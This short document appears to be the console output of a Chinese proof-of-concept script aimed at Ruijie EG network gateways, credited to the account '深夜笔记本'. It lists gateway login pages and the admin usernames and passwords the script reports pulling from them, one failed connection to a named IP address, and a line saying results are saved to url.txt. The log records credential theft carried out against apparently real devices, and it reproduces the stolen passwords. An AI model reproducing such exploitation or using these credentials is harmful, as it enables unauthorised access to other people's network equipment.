 iphone
C:\Python\python.exe H:/untitled1/poc/iphone.py
+----------------------------------------
+ 公众号 : 深夜笔记本
+ Version: 锐捷EG网关
+ 使用格式: python3 poc.py
+ 保存连接到url.txt
+----------------------------------------
[o] 登陆地址 http://
[o] 成功获取, 账号密码为: admin admin
[x] 请求失败:HTTPConnectionPool(host='1.188.73.32', port=8099): Max retries exceeded with url: /login.php (Caused by
[o] 登陆地址 http:/
[o] 成功获取, 账号密码为: admin bx@ruijie123
[o] 登陆地址 http:/
[o] 成功获取, 账号密码为: admin 11223344
[o] 登陆地址 http://
[o] 成功获取, 账号密码为: admin fsmjj@123
[o] 登陆地址 http://
[o] 成功获取, 账号密码为: admin admin@wanxin\r\r\n01. manager admin@wanxin\r\r\n02. guest admin@wanxin
深夜笔记本